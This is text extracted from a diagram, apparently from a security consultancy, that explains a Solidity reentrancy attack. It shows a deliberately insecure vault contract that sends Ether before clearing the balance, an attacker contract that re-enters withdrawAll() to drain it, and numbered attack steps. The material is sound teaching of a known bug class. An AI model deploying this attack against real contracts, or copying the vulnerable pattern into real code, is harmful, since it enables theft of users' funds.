 ValiX
Consulting
contract InsecureEtherVault {
...
function deposit() external payable {
userBalances[msg.sender] += msg.value;
}
function withdrawAll() external {
uint256 balance = getUserBalance(msg.sender);
require(balance > 0, "Insufficient balance");
(bool success, ) = msg.sender.call{value: balance}("");
require(success, "Failed to send Ether");
userBalances[msg.sender] = 0;
}
...
}
4. Call back to
Attack.receive()
contract Attack {
IEtherVault public immutable etherVault;
...
receive() external payable {
if (address(etherVault).balance >= 1 ether) {
etherVault.withdrawAll();
}
}
5. Perform multiple reentrants by calling
InsecureEtherVault.withdrawAll()
function attack() external payable {
require(msg.value == 1 ether, "Require 1 Ether to attack");
etherVault.deposit{value: 1 ether}();
etherVault.withdrawAll();
}
...
}
1. Invoke Attack.attack()
and send 1 Ether
Attacker
3. Call InsecureEtherVault.withdrawAll()
2. Call InsecureEtherVault.deposit() and send 1 Ether